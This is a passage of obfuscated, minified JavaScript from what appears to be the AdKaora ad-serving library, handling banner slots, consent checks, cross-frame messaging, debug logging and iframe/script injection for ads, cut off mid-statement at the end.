_0x410d61[_0x276a8f(0x103)]=_0x175803||{},_0x5705f7++||(_0x550b0a=_0x44ee58()(_0x5191e1['A'],_0x410d61)),_0x19bb42;},_0x19bb42[_0x5c154f(0x249)]=function(){const _0x1144f7=_0x5c154f;'WeQVh'!==_0x1144f7(0x56e)?_0x5705f7>0x0&&!--_0x5705f7&&(_0x550b0a(),_0x550b0a=null):_0x569afe(_0x2fa399);};const _0x51ede5=_0x19bb42;var _0x453d4a=_0x24d4d3(0x232),_0x53aae2={};_0x453d4a['A']&&_0x453d4a['A'][_0x5c154f(0xc80)]&&(_0x53aae2[_0x5c154f(0xc80)]=_0x453d4a['A'][_0x5c154f(0xc80)]);var _0x248c0c,_0x5c8a83=0x0,_0x7d34f9={'attributes':{'class':_0x5c154f(0x948)+_0x5c154f(0x9cf)+'es'}};_0x7d34f9[_0x5c154f(0xb75)+_0x5c154f(0x8b9)]=_0x1dc0a2(),_0x7d34f9[_0x5c154f(0x91c)+_0x5c154f(0xfa)]=_0xcce94f(),_0x7d34f9[_0x5c154f(0x69a)]=_0x1317c9()['bind'](null,_0x5c154f(0x40a)),_0x7d34f9[_0x5c154f(0x2c6)]=_0x24528b()()?_0x1ff774():_0x5d7ebc(),_0x7d34f9[_0x5c154f(0x9cc)+_0x5c154f(0x29e)]=_0x2a61de(),_0x53aae2[_0x5c154f(0x4ca)]=function(_0x2d7111){const _0x56b871=_0x5c154f;return _0x7d34f9[_0x56b871(0x103)]=_0x2d7111||{},_0x5c8a83++||(_0x248c0c=_0x44ee58()(_0x453d4a['A'],_0x7d34f9)),_0x53aae2;},_0x53aae2['unuse']=function(){_0x5c8a83>0x0&&!--_0x5c8a83&&(_0x248c0c(),_0x248c0c=null);};const _0x46a3a4=_0x53aae2,_0x1f2bd7=_0x8dcdde=>{const _0xafcfd0=_0x5c154f;_0x8dcdde[_0xafcfd0(0x3d6)+_0xafcfd0(0x4ce)+'t']||!(0x0,_0x368c33['gN'])(_0x8dcdde)&&!(0x0,_0x368c33['el'])(_0x8dcdde)?!_0x8dcdde[_0xafcfd0(0x3d6)+_0xafcfd0(0x4ce)+'t']&&(0x0,_0x368c33['Dc'])(_0x8dcdde)?_0x51ede5['use']():(0x0,_0x368c33['__'])(_0x8dcdde)&&_0x46a3a4[_0xafcfd0(0x4ca)]():_0x3f16ce['use']();};async function _0x5c9ec0(_0x320a29){const _0xdb70c2=_0x5c154f;_0x15fb89['r'][_0xdb70c2(0xb88)](_0xdb70c2(0x190)+'rame]\x20usin'+'g\x20the\x20same'+_0xdb70c2(0x1eb)+'r\x20slot:',_0x320a29['id']),_0x589e26(_0x320a29)?AdKaora['userConsen'+'t']?_0x3c60a3(_0x320a29):_0x1063ec(_0x320a29):_0xb7260(_0x320a29);}function _0x3a9443(_0x494934){const _0x339337=_0x5c154f,_0x42f11f=_0x339337(0xa3d)===AdKaora[_0x339337(0x6a3)+'t']?AdKaora:window[_0x339337(0xa25)][_0x339337(0xa77)]||AdKaora,_0x3dfc7a=_0x42f11f?.['onDemand']?.['promises']??[],_0x3d3525=_0x3dfc7a?.[_0x339337(0xb7f)](_0x51fa0a=>_0x51fa0a[_0x339337(0x13f)]===_0x494934['id'])[_0x339337(0x3a8)](_0x50e6da=>_0x50e6da[_0x339337(0xc7f)]);(0x0,_0x1fd97a['K'])('beforeOnDe'+_0x339337(0x66e)+'romises',{'currentSlot':_0x494934}),Promise[_0x339337(0x639)](_0x3d3525)[_0x339337(0x1c2)](()=>{_0x589e26(_0x494934)?(_0x1f2bd7(_0x494934),_0x30269d(_0x494934)):_0xb7260(_0x494934);});}function _0xb7260(_0x5c4dbc){const _0x49c3a9=_0x5c154f;if('ciQgq'===_0x49c3a9(0xcae)){var _0x14309c=_0x223c6d[_0x93c046];if(void 0x0!==_0x14309c)return _0x14309c[_0x49c3a9(0x75b)];var _0x552478=_0x70eee7[_0x1a7bbe]={'id':_0x22bdae,'exports':{}};return _0xace2e0[_0x226f3e](_0x552478,_0x552478[_0x49c3a9(0x75b)],_0x581765),_0x552478['exports'];}else{const _0x58a63c=_0x49c3a9(0xa3d)===AdKaora[_0x49c3a9(0x6a3)+'t']?AdKaora:window[_0x49c3a9(0xa25)][_0x49c3a9(0xa77)]||AdKaora,_0x36d848=function(_0x355dd2){const _0x29a6bc=_0x49c3a9,_0x12dda5=_0x29a6bc(0xa3d)===AdKaora['environmen'+'t']?AdKaora:window['parent'][_0x29a6bc(0xa77)]||AdKaora,_0x13bbcc=_0x12dda5[_0x29a6bc(0xb0c)+_0x29a6bc(0xc92)][_0x29a6bc(0xb7f)](_0x2e8220=>Array['isArray'](_0x2e8220[_0x29a6bc(0x2d2)+'yOf'])?_0x2e8220[_0x29a6bc(0x2d2)+'yOf']['includes'](_0x355dd2['id'])&&0x1===_0x2e8220[_0x29a6bc(0x2d2)+_0x29a6bc(0x689)]['length']:_0x2e8220[_0x29a6bc(0x2d2)+_0x29a6bc(0x689)]==_0x355dd2['id']);return _0x15fb89['r'][_0x29a6bc(0xb88)](_0x29a6bc(0x53c)+'tAndUpdate'+_0x29a6bc(0xafa)+_0x29a6bc(0x2d0)+'lots\x20:=>\x20',_0x13bbcc),_0x12dda5[_0x29a6bc(0xb0c)+_0x29a6bc(0xc92)]=_0x12dda5[_0x29a6bc(0xb0c)+_0x29a6bc(0xc92)][_0x29a6bc(0xb7f)](_0x280894=>_0x280894['id']!==_0x355dd2['id']),_0x12dda5['dynamicMap'+_0x29a6bc(0xc92)]['forEach'](_0x2ba911=>{const _0x31f957=_0x29a6bc;Array[_0x31f957(0x9d9)](_0x2ba911[_0x31f957(0x2d2)+_0x31f957(0x689)])?(_0x2ba911['isSecondar'+_0x31f957(0x689)]=_0x2ba911[_0x31f957(0x2d2)+'yOf'][_0x31f957(0xb7f)](_0x5b5736=>_0x5b5736!==_0x355dd2['id']),0x0===_0x2ba911['isSecondar'+_0x31f957(0x689)][_0x31f957(0x1bf)]&&delete _0x2ba911[_0x31f957(0x2d2)+_0x31f957(0x689)]):_0x2ba911['isSecondar'+'yOf']===_0x355dd2['id']&&delete _0x2ba911['isSecondar'+'yOf'];}),_0x13bbcc;}(_0x5c4dbc);if(_0x36d848[_0x49c3a9(0x1bf)]>0x0){for(const _0x3949c2 of _0x36d848)(0x0,_0x368c33['Dc'])(_0x3949c2)?_0x5c9ec0(_0x3949c2):_0x58a63c['erogationC'+_0x49c3a9(0x556)](_0x3949c2);}}}const _0x42ab4d=_0x1ceb3e=>{const _0x174325=_0x5c154f;if(_0x174325(0x164)!==_0x174325(0x164)){const _0x21ba03=_0x584481[_0x174325(0x26b)][_0x174325(0x3a8)](_0x224769=>(0x0,_0x436661['Dc'])(_0x224769)?_0x224769['id']:null)['filter'](_0x8f0f58=>null!==_0x8f0f58);_0x21ba03[_0x174325(0xfe)](_0x5d481c=>{const _0x112ac7=_0x174325,_0x3b0d22=_0x4bab7f[_0x112ac7(0x8a7)+_0x112ac7(0x520)](_0x112ac7(0x178));_0x3b0d22['id']=_0x5d481c,_0x4dbef1['appendChil'+'d'](_0x3b0d22);});}else _0x15fb89['r'][_0x174325(0x2dc)]('[loadDynam'+_0x174325(0x37d)+_0x174325(0x8ee)+'ading\x20dyna'+'mic\x20banner'+_0x174325(0x5e8),_0x1ceb3e),(0x0,_0x1c565e['Gv'])(_0x1ceb3e,!0x0)&&(_0x1ceb3e['requestAdv']=_0x1ceb3e[_0x174325(0xbec)]||function(_0x36975f){const _0x1ae04c=_0x174325;if('cYrXo'===_0x1ae04c(0x10e))_0x437b56(()=>{const _0x484583=_0x1ae04c;_0xb1a64a[_0x484583(0xadf)]?.[_0x484583(0x321)]===_0x308acd&&(_0x271628['r'][_0x484583(0xb88)](_0x484583(0x228)+_0x484583(0x3cc)+'annel]\x20Rec'+_0x484583(0xba2)+_0x484583(0x830)+_0x4d078a,_0x3ad82f),delete _0x5066c7[_0x484583(0xadf)][_0x484583(0x321)],_0x5b43dd[_0x26f415](_0x1d0188[_0x484583(0xadf)]));},0x0);else{_0x15fb89['r'][_0x1ae04c(0xb88)](_0x1ae04c(0x75c)+_0x1ae04c(0x5ba)+_0x1ae04c(0xc43)+'fo');const {id:_0x27899a,bannerType:_0xcb36ba}=_0x36975f;(0x0,_0x1c565e['Kg'])(_0x27899a)&&(0x0,_0x1c565e['Kg'])(_0xcb36ba)?(_0x1e7fed=>{const _0xc55ed1=_0x1ae04c;if('jvdRX'===_0xc55ed1(0x1e3)){((_0xbe6ff7=_0xc55ed1(0x8dc),_0x4fa855)=>{const _0x512054=_0xc55ed1;if('wXVOY'!==_0x512054(0x963)){const _0x21842b=AdKaora[_0x512054(0x722)][_0xbe6ff7]||[];_0x512054(0x8fe)==typeof _0x4fa855&&_0x21842b[_0x512054(0x42d)](_0x4fa855);}else{var _0x2dac08=_0x506d80[_0x512054(0x876)+_0x512054(0x4b3)](_0x512054(0x699));if(_0x2dac08[_0x512054(0x1bf)]){for(var _0x3074f8=_0x2dac08[_0x512054(0x1bf)]-0x1;_0x3074f8>-0x1&&(!_0xecf09d||!/^http(s?):/[_0x512054(0x458)](_0x56f400));)_0x449d99=_0x2dac08[_0x3074f8--][_0x512054(0x2d3)];}}})(_0x1e7fed,function(){(_0x57634d=>{const _0x296874=a0_0x3406;if(!_0x57634d['id']||!_0x57634d[_0x296874(0x1a7)])return void _0x15fb89['r']['error']('[erogation'+'ChainForPu'+_0x296874(0x145)+_0x296874(0x72b)+_0x296874(0x74c)+':\x20'+JSON[_0x296874(0xa82)](_0x57634d));const _0x496a2e=_0x296874(0xa3d)===AdKaora['environmen'+'t']?AdKaora:window[_0x296874(0xa25)][_0x296874(0xa77)]||AdKaora,_0x18871c=_0x496a2e[_0x296874(0xaf7)+'t'],_0x4bdcc6=_0x496a2e[_0x296874(0x26b)][_0x296874(0x743)](_0x45da66=>_0x45da66[_0x296874(0x1a7)]===_0x57634d[_0x296874(0x1a7)]);if(_0x18871c||(_0x4bdcc6[_0x296874(0x4ff)]=(_0x1cbd5c=>{const _0x476e7d=_0x296874;if(_0x476e7d(0x2c4)===_0x476e7d(0x2c4)){if(!_0x1cbd5c||_0x1cbd5c[_0x476e7d(0x921)](_0x476e7d(0x2a9)))return _0x1cbd5c;const _0x7c7967=_0x1cbd5c[_0x476e7d(0xae3)]('/');return _0x7c7967[_0x476e7d(0x1bf)]>0x2&&(_0x7c7967[0x2]+=_0x476e7d(0x756)),_0x7c7967['join']('/');}else{let _0x2621e0=!0x0;_0x476e7d(0x281)==_0x23734c[_0x476e7d(0x3b2)+'o'][_0x476e7d(0x712)]&&(_0x2621e0=!0x1),_0x333c0e(_0x24621f,_0x2621e0),_0x2263cb==_0x1a1c7e['length']-0x1&&_0x44e0d6(_0x476e7d(0x9c3)+_0x476e7d(0x21c)+'s',{'id':_0x277ab5[_0x476e7d(0xb72)+_0x476e7d(0x280)]??_0x2a5eca,'closed':!0x0});}})(_0x4bdcc6[_0x296874(0x4ff)])),_0x4bdcc6){const _0x230037=JSON[_0x296874(0x3d0)](JSON[_0x296874(0xa82)](_0x4bdcc6));_0x4bdcc6[_0x296874(0xb49)]&&(_0x230037['path']=_0x4bdcc6[_0x296874(0x4ff)]+'-'+_0x4bdcc6[_0x296874(0xb49)],_0x4bdcc6['counter']++),_0x230037['id']=_0x57634d['id'],_0x4bdcc6?.[_0x296874(0x684)+'on']&&(_0x230037['divInjecti'+'on']['divID']=_0x230037['id']),delete _0x230037['bannerType'],_0x496a2e[_0x296874(0x26b)]['push'](_0x230037),_0x15fb89['r'][_0x296874(0xb88)](_0x296874(0x597)+'ChainForPu'+_0x296874(0xa3a)+_0x296874(0x9a6)+_0x296874(0x90d)+'t:',_0x230037),_0x3a9443(_0x230037);}else _0x15fb89['r'][_0x296874(0x89a)](_0x296874(0x597)+_0x296874(0xc67)+_0x296874(0x994)+'o\x20matching'+'\x20slot\x20foun'+_0x296874(0x616)+_0x296874(0x52b)+_0x57634d['bannerType']);})({'id':_0x27899a,'bannerType':_0xcb36ba});});const _0x26314a=AdKaora[_0xc55ed1(0x667)+_0xc55ed1(0x27f)+'er'][_0x1e7fed]||{};((0x0,_0x1c565e['Kg'])(_0x1e7fed)||!_0x26314a[_0xc55ed1(0x24b)+'ng']||_0x26314a[_0xc55ed1(0xc7)])&&((_0x2dc62e=_0xc55ed1(0x8dc),_0x48e13e)=>{const _0x24378d=_0xc55ed1;for(_0x48e13e[_0x24378d(0x24b)+'ng']=!0x0;AdKaora[_0x24378d(0x722)][_0x2dc62e][_0x24378d(0x1bf)]>0x0;){const _0x251308=AdKaora[_0x24378d(0x722)][_0x2dc62e][_0x24378d(0x661)]();try{_0x251308();}catch(_0x5cdca8){console['error'](_0x24378d(0x758)+_0x24378d(0xbe7),_0x5cdca8);}}_0x48e13e['isProcessi'+'ng']=!0x1;})(_0x1e7fed,_0x26314a);}else{const _0x37f5d5=_0x363949[_0xc55ed1(0x3d0)](_0x444919);return new _0x54b0b5(_0x37f5d5[_0xc55ed1(0x318)+'te'])<=_0x6591b8?(_0x32b252[_0xc55ed1(0x150)](_0x396ff3),!0x1):_0x37f5d5['counter']>=_0x587894[_0xc55ed1(0x94e)];}})(_0x1ae04c(0x381)):_0x15fb89['r'][_0x1ae04c(0x89a)](_0x1ae04c(0x75c)+_0x1ae04c(0xac7)+'\x20slotInfo',_0x36975f);}});};},0x88:(_0x4de1ae,_0xeb99cc,_0x3a650d)=>{_0x3a650d['d'](_0xeb99cc,{'r':()=>_0x2d1c93});var _0x51438d=_0x3a650d(0x35a);const _0x2d1c93=(function(){let _0x4e2c90;return{'getInstance':()=>(_0x4e2c90||(_0x4e2c90=(function(){const _0x11c3a8=a0_0x3406,_0x5cf54e=new BroadcastChannel(_0x11c3a8(0x9d5)+'sChannel'),_0x141b68={};return{'setEventListener':(_0x32e20f,_0x742538)=>{const _0x3ae954=_0x11c3a8;_0x3ae954(0x8aa)!=typeof insideCreativeless&&_0x3ae954(0x8fe)==typeof _0x742538&&(_0x141b68[_0x32e20f]=_0x742538,_0x5cf54e['addEventLi'+_0x3ae954(0x7ef)](_0x3ae954(0x6fb),_0x3df7d8=>{const _0x2d6d89=_0x3ae954;if(_0x2d6d89(0x337)===_0x2d6d89(0x337))setTimeout(()=>{const _0x285d26=_0x2d6d89;'PKZIx'===_0x285d26(0xff)?_0x5cf423(_0x3f535f):_0x3df7d8[_0x285d26(0xadf)]?.[_0x285d26(0x321)]===_0x32e20f&&(_0x51438d['r'][_0x285d26(0xb88)](_0x285d26(0x228)+_0x285d26(0x3cc)+_0x285d26(0x825)+_0x285d26(0xba2)+_0x285d26(0x830)+_0x32e20f,_0x3df7d8),delete _0x3df7d8[_0x285d26(0xadf)][_0x285d26(0x321)],_0x141b68[_0x32e20f](_0x3df7d8[_0x285d26(0xadf)]));},0x0);else{const _0x7b36a8=_0xd0d068[_0x2d6d89(0x3d0)](_0xe86947);_0x7b36a8['counter']+=0x1,_0x5883c0=_0x7b36a8;}}));},'sendMessage':(_0x1f8bdf,_0x467a9c)=>{const _0x169b48=_0x11c3a8;'object'!=typeof _0x467a9c||Array[_0x169b48(0x9d9)](_0x467a9c)||(_0x51438d['r'][_0x169b48(0xb88)]('[Broadcast'+_0x169b48(0x3cc)+_0x169b48(0x4bf)+_0x169b48(0x694)+_0x169b48(0x4c0)+_0x1f8bdf,_0x467a9c),setTimeout(()=>{const _0x2c1aff=_0x169b48;_0x5cf54e[_0x2c1aff(0x219)+'e']({..._0x467a9c,'callerName':_0x1f8bdf});},0x0));}};}())),_0x4e2c90)};}());},0x35a:(_0x3de56f,_0x507d1d,_0x4109d5)=>{const _0x2916aa=a0_0x3406;_0x4109d5['d'](_0x507d1d,{'r':()=>_0x17593d});const _0x17593d=new class{#e(_0x232351,..._0xc07ad0){const _0x54465d=a0_0x3406;if('undefined'!=typeof AdKaora)try{if(AdKaora[_0x54465d(0x5ce)]||window[_0x54465d(0xa77)][_0x54465d(0x434)+_0x54465d(0x346)+'figs']?.[_0x54465d(0x5b1)]?.[_0x54465d(0x5ce)]){let _0x3114ab;switch(_0x232351){case _0x54465d(0xb88):default:_0x3114ab='green';break;case _0x54465d(0x2dc):_0x3114ab=_0x54465d(0x901);}console[_0x232351](_0x54465d(0x2bf)+'\x20',_0x54465d(0x619)+'te;\x20backgr'+_0x54465d(0x96c)+':\x20'+_0x3114ab+(';\x20border-r'+'adius:\x203px'+_0x54465d(0x5bf)+_0x54465d(0x8bd)),..._0xc07ad0);}}catch(_0x1f07f7){console[_0x54465d(0x89a)](_0x54465d(0x7ab)+_0x54465d(0x3dd)+_0x54465d(0x4e2),_0x1f07f7);}else console['log'](_0x54465d(0x80f)+_0x54465d(0x237)+_0x54465d(0x4b2)+'efined\x20yet'+_0x54465d(0x65b)+_0x54465d(0x152)+_0x54465d(0x49e)+_0x54465d(0x22e)+_0x54465d(0xc59));}[_0x2916aa(0xb88)](..._0xcdda6e){this.#e('log',..._0xcdda6e);}['warn'](..._0x4cf60c){const _0x5e60a2=_0x2916aa;'ZHKTi'!==_0x5e60a2(0x9b1)?(_0x32f47b['r'][_0x5e60a2(0x89a)](_0x5e60a2(0x499)+'ventOnGA4]'+_0x5e60a2(0x470)+_0x5e60a2(0x317)+_0x5e60a2(0x4a6)+_0x5e60a2(0x945)+_0x5e60a2(0x1f6)+_0x5e60a2(0xa9f)+'d:',_0xade98f),_0x753ed0=_0x1d255a[_0x5e60a2(0x378)][_0x5e60a2(0x808)](_0x5e60a2(0x774),'')['replace'](_0x5e60a2(0xb7a),'')['replace'](/^www\./,'')):this.#e(_0x5e60a2(0x2dc),..._0x4cf60c);}['error'](..._0x2f8963){const _0x5c36ba=_0x2916aa;'qJlZJ'!=='qJlZJ'?(_0x43ed08['r'][_0x5c36ba(0xb88)](_0x5c36ba(0x190)+_0x5c36ba(0x5a6)+_0x5c36ba(0x424)+_0x5c36ba(0x1eb)+'r\x20slot:',_0x4e7c6f['id']),_0x52d4a0(_0x22c2af)?_0x2e7258['userConsen'+'t']?_0x154641(_0x527507):_0x5a1dbd(_0x2dc743):_0x5d9e8f(_0x4e4247)):console[_0x5c36ba(0x89a)](_0x5c36ba(0x2bf)+'\x20',_0x5c36ba(0x619)+'te;\x20backgr'+_0x5c36ba(0x96c)+_0x5c36ba(0x41f)+_0x5c36ba(0x66d)+_0x5c36ba(0xba1)+_0x5c36ba(0x644)+'2px;',..._0x2f8963);}[_0x2916aa(0x5ce)](..._0x40b7ad){const _0x382f59=_0x2916aa;console[_0x382f59(0xb88)]('%c\x20AdKaora'+'_debug\x20','color:\x20whi'+'te;\x20backgr'+'ound-color'+_0x382f59(0x6f8)+_0x382f59(0x4bc)+_0x382f59(0x277)+'padding:\x204'+_0x382f59(0x691),..._0x40b7ad);}}();},0x393:(_0x506d27,_0x2b4de3,_0x16c12f)=>{const _0x360af5=a0_0x3406;if(_0x360af5(0xaff)!==_0x360af5(0xaff))_0x546a72(_0x97318,_0x3dc771,!0x0,_0x336eb2);else{_0x16c12f['d'](_0x2b4de3,{'K':()=>_0x2bc5f8});const _0x2bc5f8=(_0xb7d3c,_0x5a5758=null,_0x421772=null,..._0x32a2dd)=>{const _0x26e10f=_0x360af5;if(_0x26e10f(0x16b)===_0x26e10f(0xab9)){var _0x105fb1=_0x37b56d(_0x5d3eee[_0x14f9cd]);_0x199e74[_0x105fb1][_0x26e10f(0x9a8)]--;}else{let _0x47c1fb=_0x421772;if(!_0x47c1fb){if(_0x26e10f(0xa9b)==typeof AdKaora)return;_0x47c1fb=AdKaora;}if(_0x26e10f(0x8fe)==typeof _0x47c1fb[_0xb7d3c])return _0x26e10f(0x996)+'letag'===_0xb7d3c?(googletag['cmd'][_0x26e10f(0x42d)](function(){const _0xd66cae=_0x26e10f;_0xd66cae(0x792)!=='rpQsk'?_0x47c1fb[_0xb7d3c](_0x5a5758,..._0x32a2dd):_0xe002c9[_0xd66cae(0x73b)](_0x1f108a)[_0xd66cae(0xfe)](function(_0x2e0244){const _0xcc7064=_0xd66cae;_0xd0a004[_0xcc7064(0x91c)+'te'](_0x2e0244,_0xe9bc68[_0x2e0244]);});}),!0x0):_0x47c1fb[_0xb7d3c](_0x5a5758,..._0x32a2dd);}};}},0x217:(_0x476a04,_0x30e5bd,_0x4bbaf2)=>{const _0x4f5910=a0_0x3406;if(_0x4f5910(0xc44)!==_0x4f5910(0xc44))try{_0x4367ea(()=>{const _0x309963=_0x4f5910;let _0x3ead72=_0x2a95ae[_0x309963(0x73b)](_0xd00e26)['map'](_0x321fbd=>_0x321fbd+'='+_0x738a35[_0x321fbd])[_0x309963(0x524)]('&');_0x3bd24a(_0x309963(0xb46)+_0x309963(0xaa3)+_0x309963(0x8cd)+'b.adkaora.'+_0x309963(0x622)+_0x3ead72)[_0x309963(0x1c2)](_0x3b2b67=>_0x581a44());},0x0);}catch(_0x2f453f){_0x3b1fc7['r'][_0x4f5910(0x89a)](_0x4f5910(0x855)+_0x4f5910(0xee)+_0x4f5910(0x1c3)+_0x4f5910(0x45a)+'entory:\x20',_0x2f453f),_0x3410ff(_0x2f453f);}else{_0x4bbaf2['d'](_0x30e5bd,{'q':()=>_0x4257ce});var _0x227ba3=_0x4bbaf2(0xaa);const _0x4257ce=()=>{const _0x2b8204=_0x4f5910;if(_0x2b8204(0x6f5)!=='rAMTW'){const _0x2ce93d=_0xc2640[_0x2b8204(0x3d0)](_0x160fbb[_0x2b8204(0xa82)](_0x34ee9c));_0x47694c[_0x2b8204(0xb49)]&&(_0x2ce93d['path']=_0x52b3c6[_0x2b8204(0x4ff)]+'-'+_0x330053[_0x2b8204(0xb49)],_0x366358[_0x2b8204(0xb49)]++),_0x2ce93d['id']=_0x3152b6['id'],_0x4ffbcf?.['divInjecti'+'on']&&(_0x2ce93d[_0x2b8204(0x684)+'on']['divID']=_0x2ce93d['id']),delete _0x2ce93d[_0x2b8204(0x1a7)],_0x2e25fa[_0x2b8204(0x26b)][_0x2b8204(0x42d)](_0x2ce93d),_0x7e7587['r']['log'](_0x2b8204(0x597)+_0x2b8204(0xc67)+_0x2b8204(0xa3a)+_0x2b8204(0x9a6)+_0x2b8204(0x90d)+'t:',_0x2ce93d),_0x1e5121(_0x2ce93d);}else{const _0x40eaea=document['currentScr'+'ipt'],_0x203c30=_0x40eaea?.[_0x2b8204(0x76a)],_0x532dc7=new URLSearchParams(window[_0x2b8204(0x870)]?.[_0x2b8204(0x720)])?.[_0x2b8204(0x44f)](_0x2b8204(0x208)+_0x2b8204(0x2b7)),_0xd18477=new URLSearchParams(window[_0x2b8204(0x870)][_0x2b8204(0x720)])['get']('article'),_0x228b03=!!_0xd18477&&_0xd18477['split']('/')[0x0];return(_0x532dc7||_0x228b03||_0x203c30?.[_0x2b8204(0x82c)]||_0x203c30?.[_0x2b8204(0xbe4)]||_0x203c30?.[_0x2b8204(0x603)]||_0x203c30?.[_0x2b8204(0x284)]||_0x203c30?.[_0x2b8204(0x881)+'e']||_0x203c30?.[_0x2b8204(0x65c)]||_0x203c30?.['app']||(0x0,_0x227ba3['L'])()['location']?.[_0x2b8204(0x66c)])['replace'](_0x2b8204(0x267),'');}};}},0x316:(_0x161146,_0x38abf1,_0x4b7bf3)=>{_0x4b7bf3['d'](_0x38abf1,{'Z':()=>_0xccdaed});var _0x348f26=_0x4b7bf3(0x35a);const _0xccdaed=_0x16b83e=>{const _0x300f82=a0_0x3406,_0x22e16e=Object['values'](_0x16b83e)[_0x300f82(0xbc0)]((_0x420061,_0x2d5c13)=>_0x420061+_0x2d5c13),_0x6046e8=Math[_0x300f82(0x741)](Math[_0x300f82(0x515)]()*_0x22e16e)+0x1;let _0x19d9ee=0x0;if(0x64!==_0x22e16e)return _0x348f26['r'][_0x300f82(0x89a)](_0x300f82(0x31f)+_0x300f82(0xa57)+_0x300f82(0xb85)+_0x300f82(0x7fc)+'\x20of\x20tier\x20v'+_0x300f82(0xa11)+'\x20be\x20100!'),key=_0x300f82(0x3e5);for(const _0x282c0b in _0x16b83e)if(_0x19d9ee+=_0x16b83e[_0x282c0b],_0x6046e8<=_0x19d9ee)return _0x282c0b;};},0xaa:(_0x1e9da5,_0x5dd077,_0x4f54f4)=>{_0x4f54f4['d'](_0x5dd077,{'L':()=>_0x4e7534});const _0x4e7534=()=>{const _0x3ba39b=a0_0x3406;try{if(_0x3ba39b(0x35f)===_0x3ba39b(0x250))_0x89d765[_0x3ba39b(0xc03)]()[_0x3ba39b(0xd2)+'ng'](_0x14e895,''+_0x1f2974);else{if(window['top'][_0x3ba39b(0x870)][_0x3ba39b(0xb05)])return window[_0x3ba39b(0x301)];}}catch(_0x35a792){if('DZHEM'==='LTSMK'){if('object'==typeof _0x20a8eb)return _0xc0bd6d;try{return this||new _0x801bb7(_0x3ba39b(0x801)+'s')();}catch(_0xf89806){if(_0x3ba39b(0x8aa)==typeof _0x4bfbed)return _0x27fd20;}}else return window;}};},0x1da:(_0x1c24b1,_0x43794d,_0x438006)=>{_0x438006['d'](_0x43794d,{'l':()=>_0x1f97b6});const _0x1f97b6=()=>{const _0x3de025=a0_0x3406;if(_0x3de025(0x8ea)===_0x3de025(0xa7f))try{_0x26d5df['setItem'](_0x560cd9,_0x3feb5a[_0x3de025(0xa38)]());}catch(_0x3ab09e){_0x4337e9['r'][_0x3de025(0x89a)](_0x3de025(0x852)+'torage]\x20Er'+'ror\x20settin'+'g\x20local\x20st'+_0x3de025(0xbaa),_0x3ab09e);}else try{if('oCUwt'===_0x3de025(0x8c2))_0x4a8707[_0x3de025(0x889)](_0x4a654f,_0x40186e['toString']());else return window[_0x3de025(0x301)][_0x3de025(0x870)][_0x3de025(0x720)];}catch(_0x572f32){return window[_0x3de025(0x870)][_0x3de025(0x720)];}};},0x1e2:(_0x2390b0,_0x4bb218,_0x1a86f8)=>{const _0x4acfc6=a0_0x3406;if(_0x4acfc6(0x614)==='eBJGB'){_0x1a86f8['d'](_0x4bb218,{'z':()=>_0xc814b0});var _0x50fd44=_0x1a86f8(0x35a);const _0xc814b0=new class{constructor(_0x3f66c3,_0x4521cf,_0x4a911b){const _0x1a16fa=_0x4acfc6;this[_0x1a16fa(0x5e3)]=_0x3f66c3||'',this[_0x1a16fa(0x7e1)]=_0x4521cf||{},this['parentObje'+'ct']=_0x4a911b||document['body'];}[_0x4acfc6(0xb1a)](_0xa8b028,_0x14697d={},_0x467005){const _0x18f511=_0x4acfc6;if('yybEZ'==='yybEZ')return new Promise(_0x36182d=>{setTimeout(()=>{const _0x281806=a0_0x3406;if(_0x281806(0x50a)===_0x281806(0x8f9)){if(!_0x2c96fa||!_0x5d8de7||!(0x0,_0x30e6f8['Q5'])(_0x79525e))throw new _0x1daa26(_0x281806(0x902)+_0x281806(0x64b)+'the\x20functi'+'on\x20require'+_0x281806(0x673)+_0x281806(0x880)+_0x281806(0x1a2)+'Data\x27\x20para'+'meters.');_0x1da86f[_0x281806(0xa68)]=_0x44cc55,_0x38218f['r']['log'](_0x281806(0x902)+_0x281806(0x64b)+_0x281806(0x2ef)+_0x59685d+(_0x281806(0x738)+_0x281806(0x1a3)),_0x22a764),_0x2b665a('event',_0x138683,_0x2bc10d);}else{let _0x2a47b0=document[_0x281806(0x8a7)+_0x281806(0x520)]('iframe');_0xa8b028&&(_0x2a47b0[_0x281806(0x2d3)]=_0xa8b028);for(const _0x41c8a5 in _0x14697d)_0x2a47b0[_0x281806(0x91c)+'te'](_0x41c8a5,_0x14697d[_0x41c8a5]);_0x2a47b0[_0x281806(0x2c2)]=()=>{_0x36182d(_0x2a47b0);},_0x467005[_0x281806(0x86e)+'d'](_0x2a47b0);}},0x0);});else _0x412ad2[_0x18f511(0x86e)+'d'](_0x5e8b15);}[_0x4acfc6(0x699)](_0x1cac92,_0x352330,_0x458810){const _0x4c464e=_0x4acfc6;if(_0x4c464e(0x7b8)===_0x4c464e(0x7b8))return new Promise(_0x4b268e=>{setTimeout(()=>{const _0x4bf6ce=a0_0x3406;let _0x52a8c9=document[_0x4bf6ce(0x8a7)+_0x4bf6ce(0x520)](_0x4bf6ce(0x699));_0x52a8c9[_0x4bf6ce(0x2d3)]=_0x1cac92;for(const _0x3bc62f in _0x352330)_0x52a8c9['setAttribu'+'te'](_0x3bc62f,_0x352330[_0x3bc62f]);_0x52a8c9[_0x4bf6ce(0x2c2)]=()=>{const _0x51d932=_0x4bf6ce;_0x51d932(0xc0d)!==_0x51d932(0xc0d)?_0x321e98['exports']=function(_0x2425e5){const _0x3fb9f9=_0x51d932;var _0x56d201=_0x2425e5[0x1],_0x577e5c=_0x2425e5[0x3];if(!_0x577e5c)return _0x56d201;if(_0x3fb9f9(0x8fe)==typeof _0x37b77e){var _0x109238=_0x4e5454(_0x5e565(_0x584fe4(_0x1cc953[_0x3fb9f9(0xa82)](_0x577e5c)))),_0x139364=(_0x3fb9f9(0xc56)+_0x3fb9f9(0x904)+'a:applicat'+'ion/json;c'+'harset=utf'+_0x3fb9f9(0xc38))[_0x3fb9f9(0x865)](_0x109238),_0x529215=_0x3fb9f9(0x4be)['concat'](_0x139364,'\x20*/');return[_0x56d201][_0x3fb9f9(0x865)]([_0x529215])['join']('\x0a');}return[_0x56d201][_0x3fb9f9(0x524)]('\x0a');}:(_0x50fd44['r'][_0x51d932(0xb88)]('[injector]'+_0x51d932(0x3bb)+'letely\x20loa'+'ded:\x20',_0x1cac92),_0x4b268e(_0x52a8c9));},_0x458810['appendChil'+'d'](_0x52a8c9);},0x0);});else{var _0x5ef011=_0x2c64d2[_0x4c464e(0x8a7)+'ent'](_0x4c464e(0xa5f));return 